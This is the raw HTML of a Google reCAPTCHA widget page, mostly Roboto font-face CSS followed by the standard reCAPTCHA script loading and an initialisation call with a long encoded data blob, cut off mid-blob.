<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T1SAYs4er0tqv_Lq44Vf3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T1SAYs4er0tqv_Lq44Vf3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T1SAYs4er0tqv_Lq44Vf3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDmMO+C8Obw7bCthDDg3gyWlHDiMKuNDtgw6/CrTfChMKlwoQBeyHDmMO8CUnCr8O1IV4/[base64]/B8OEO8OwTylnwqcaaMK2KMO5eTtlFn7DmSnDlkTCoyvDo8OsTsO8wo3DqilswpMtYcKyEQfCg8Okw4RQQX9xw7IVw6xcYMOUwpsIIlDDlyQ2wrNVwrQ0aUspw6nDqMOMR3/Ckx3CusKCRsK/[base64]/CkT43LnNVCgQrB8K4woN0w587wo/DgsOxLsKlOMO8w7nCvcOZfHrDtMKfw6vDhxA6wo5iw4vCq8KwCcKEEMOUDyJ6wqVJRcO5HnoZwqzDuSzDtEZpwpJKLDDDm8KZJWVcKAPDk8O3wok7P8K2w6vCmMObw7LDnQMLVFnCjMKswpjDpUAvwqvDisO3wpQUwp/DrMKxwoDCvcKsRTwgwqLClm/[base64]/w5IAw7Q6FR/CrBfDiHkjw5HCpxpCC8OxwoEgwp5sMsKbw6zCmcOiPsK9wrrDgg3Cmh7CpjbDlsKaASUuwpdhWXIlwq7DonogMhvCk8KhK8KXNUXDrMOER8OIQsKmQ2rDliXCrMOZTUsmX8OVNMK0wp/DikzDgkMcwrLDoMO3VsODw7jCqWLDvcKWw43Dv8KYDcOewo7DuTZjw5BiFcK9w4fDv3FHYnDDowQQwqvCrcKOYsOHw7nDscKyS8Kfw5R/bsOfWMKgYMK7MVQSwrxLwpRQwqx8wpfDpFpOw6dtEUvCin4WwqzDv8KTNCwRRU8pZwDDocOWwojDlgxbw5I4PzpUMmVkwqgPf3QQE3sRIlvCghpSw7fDnzPClMKbw5TClGNTFn0Ow5/DrVPCnMOZw5Aew6Jdw7PDu8Kbwp0/SV7Cu8KSwro6wqxfwpLChcOJw6/[base64]/M8O/[base64]/Ct8KLd2gjIDfDvMO9FcOZw7fDjcOIb1HCsV/Crh91w7PCiMOvwoM/wr7ClmbDrnzDhT96R2cXHsKTVMOXQ8Opw7oGwoIGLgHDsWo0w7VyCVvDhcOgwppHTsKIwooYU2BLwp91w6E6VcOqQhjDmjIxfMOSD1AWd8KDwqkSw5jDhMKCVi/ChwnDnxPCtMOkPB7Cp8OVw6bDsHTCvcOtwpnDghJ6w5vCjMKjJ0Q+wrg2wrgxWBbCoX5/[base64]/DtsKDIj3CmsOuaMKyfD7DkMK0w5HCrVkdLcOSw7XCjSofw6Jzwr3DoAEfw4QadQ9dW8Ocwr5Mw7Mrw7EYLVd9w7AYwqJucmQsEcOiw4LDikBrw6N4ez0+S3/DjcKDw6NwZcO1FMOZBMO3HsKRw7HCoiUrw7rCv8KbGMKMw4d1JsOFVhRUBmVYwoRBwphiFsOOBX3CpCMlJMOBwrHDv8Kww44KKT/DtMOHZk1LBMKGwrTCnMK4w6zDuMOqwrPDscOnw4PCk3FHT8K/[base64]/C2IODF10CTcdRQ3CiTPDixXCrcKow6Iqw5vDvMOkRHA3LyNlwrtYDsOAwpXDjsOUwrttfcKsw7oAYsOTwqAmV8OheEjChsK3fxTCs8OvEmMoC8OJw5hAdENLBH7CncOMfEgsDi/Cn2kUw5zCqE93wqzCn1jDoylFwoHCrsOxfhfCt8K2bMKYw4AuY8O8wp9Ew45nwrfDn8OewqwGXxPDkMOmBncVwqXCmyVBC8OFMQXDoUUtUlfDtMKcYGzCqMOaw5hewq7CuMKnE8OjfAbDr8OOJ1dSNkc/WMOCOTkvw6FkGcO8wrrCj35OBEDCmBnCqDgydcKTw7pJd2VKXxfCvcOqw5AMD8OxYcOQPEdTw4B0wpvCoRzCmMKdw6XDocKRw73DrxZEw6nCrm8pw57DnMKpSMOXw5jCrcKxb2nDm8KCUcKHKcKDw5UiNMOsaRzDrMKGF2PDisO/wq7Dg8O5N8K6w53Dkl/CgcOdWcKjwrwmNSLDn8OtB8OtwrBZwrxKw7BzPMKmUz96wokpw4kaE8Ohw5jCkCwsRMOcfAl8wp/DocOkwphBw6cgw4A0wrHDscO8UMOYDcObwohUwqPCgFLDh8OaDEhYS8KlO8OvVV12RmTCiMOIRMO/w70vZcOGwq56wrB6wplFacKhwo/Co8OawogPHcKJY8KtfBXDnMKrwoLDnMKdw6HDvHJEH8Kywr3CtEMGw4/DpcKQLMOhw6LCkcOERm1sw6vCvD4Bwr3Cj8KyJGQXSMOmEj7Dt8OYwojDvxl9KsKlUkvCosKBLg8cUcOobDdDw6rCvGYOw5xrE3PDj8Kvwo3Dn8Oew4DDk8O6bsObw6XDqsKRZMO9w5TDgcKjw6rDg3YVI8OGwqjDs8Otw6s/[base64]/DuEw0Wn/DnjbCqCfDn3BIwrQ2F8O1w7NiFsOmVcK+JMO+wppEezjDm8K3wpNNFMKFw59Kwq3Do0t4w7/DhGxfcH1ELD/Cj8K7wrdLwqTDq8KNw7N/w4XDqkkjw4Y+EsKgY8ODccKpwrjCqcKuDzTCiG8Xwrktwo4Nwp0Cw6lFMcONw73CijgwMsOlAm7DkcKyMHHDnUJ7PWDDmjHCn2DDvcKEw4ZMwoRMPC/[base64]/Di0jDshjDszwOfsO5G8K7SMO9wpRAw50/[base64]/[base64]/CnVJTIMOpwoDCpsKdez7Ct8KJVkoKwoNJMMOkwp3DjsOww7lIAHtMwo19ZsKXVzbDjMKEwp4Rw5PDtsOVOsOnN8K6SMKPIsKLw4HCoMO9w7vDnAXCmMOld8OXwrYYCFzDlyDCrcKhw4jCu8Kqw43DlF/CmsO1woEqaMK7b8K5eFQ1w7lww7QVeHgZBMO7TD3DtR3Cr8O1RCLCqS7Dm0gvP8Ocwq3CjcO6w45tw6BMw498cMKzScKybcO9wr8iScOAwpAVElrCgMK1RsOIwpjDhsO+b8KVKgHDsW5kw7UzZD/Cu3EYLMKyw7zDuGvDsGwgDcOZcF7CvhLCosOrbcOCwojDmXYqBsK3CcKnwqItwp7DuXfCukU4w63DmcKhUMO6PMOKw5hiwp1mX8OwIgUHw7wSCDvDpsK6w7hVHsKtwpPDnVsfAcOrwq/DpsOpw5HDrGk3cMK/[base64]/DvsONX8OHw4PDs8K4PMOBZcOcwp3DsVIAw5RAwrzDhHthcsKkS2xAwqnCtjHChcOifcOzbcOCw5XCkcO3FMKswrnDoMOTwohRVksWwp/[base64]/wqzDjmMDNsKLBTZFw4TDqsKCwprDvcK3wqHCj8KFw58PIsKcwqN9wrrCqMKjPEEjwoPDnMKdwqrDuMKeZ8Khw4MqBGg+w5gbwqx/[base64]/[base64]/[base64]/DtsOgUcOIwrvDiMKEdyrCtWnCuMK4SsKYwqDCuSBSwqzCvMK8w4F4AcONMXDCrsKcQVp0woTCtiNIYcOowptaJMKew6NOwos5w60fwpYJbMKhwqHCoMK0wrHDgMKLF0fDsznClxLChDt0w7PCvwM3T8K